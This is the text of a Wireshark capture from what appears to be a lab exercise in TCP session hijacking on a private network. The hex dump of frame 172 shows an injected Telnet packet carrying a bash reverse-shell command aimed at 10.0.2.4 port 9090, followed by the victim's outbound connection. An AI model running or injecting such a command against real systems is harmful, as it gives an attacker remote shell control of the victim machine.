 Apply a display filter ... <Ctrl-/>
Expression...
+
No. Time Source Destination Protocol Length Info
167 2021-08-12 00:… 10.0.2.4 224.0.0.251 MDNS 160 Standard query 0x0000 PTR _ftp._t…
168 2021-08-12 00:… fe80::9289:c… ff02::fb MDNS 107 Standard query 0x0000 PTR _ipp._t…
169 2021-08-12 00:… 10.0.2.6 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _ipp._t…
170 2021-08-12 00:… PcsCompu_3a:… Broadcast ARP 42 Who has 10.0.2.5? Tell 10.0.2.4
171 2021-08-12 00:… PcsCompu_59:… PcsCompu_3a:a0:… ARP 60 10.0.2.5 is at 08:00:27:59:41:98
172 2021-08-12 00:… 10.0.2.6 10.0.2.5 TELNET 103 Telnet Data ...
173 2021-08-12 00:… 10.0.2.5 10.0.2.6 TELNET 68 Telnet Data ...
174 2021-08-12 00:… 10.0.2.5 10.0.2.4 TCP 74 50820 → 9090 [SYN] Seq=2956793535…
175 2021-08-12 00:… PcsCompu_3a:… Broadcast ARP 42 Who has 10.0.2.5? Tell 10.0.2.4
176 2021-08-12 00: PcsCompu_59: PcsCompu_3a:a0: ARP 60 10.0.2.5 is at 08:00:27:59:41:98
Frame 172: 103 bytes on wire (824 bits), 103 bytes captured (824 bits) on interface 0
Ethernet II, Src: PcsCompu_3a:a0:7e (08:00:27:3a:a0:7e), Dst: PcsCompu_59:41:98 (08:00:27:59:41:98)
Internet Protocol Version 4, Src: 10.0.2.6, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 41142, Dst Port: 23, Seq: 2903550237, Ack: 4127555118, Len: 4
Source Port: 41142
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 49]
Sequence number: 2903550237
[Next sequence number: 2903550286]
Acknowledgment number: 4127555118
Header Length: 20 bytes
Flags: 0x010 (ACK)
0000 08 00 27 59 41 98 08 00 27 3a a0 7e 08 00 45 00 ..'YA... ':.~..E.
0010 00 59 00 01 00 00 40 06 62 94 0a 00 02 06 0a 00 .Y....@. b.......
0020 02 05 a0 b6 00 17 ad 10 a9 1d f6 05 7e 2e 50 10 ........ ....~.P.
0030 20 00 0e 79 00 00 0d 2f 62 69 6e 2f 62 61 73 68 ..y.../ bin/bash
0040 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 -i > /d ev/tcp/1
0050 30 2e 30 2e 32 2e 34 2f 39 30 39 30 20 30 3c 26 0.0.2.4/ 9090 0<&
0060 31 20 32 3e 26 31 0d 1 2>&1.
Stream index (tcp.stream) Packets: 217 · Displayed: 217 (100.0%) Profile: Defaul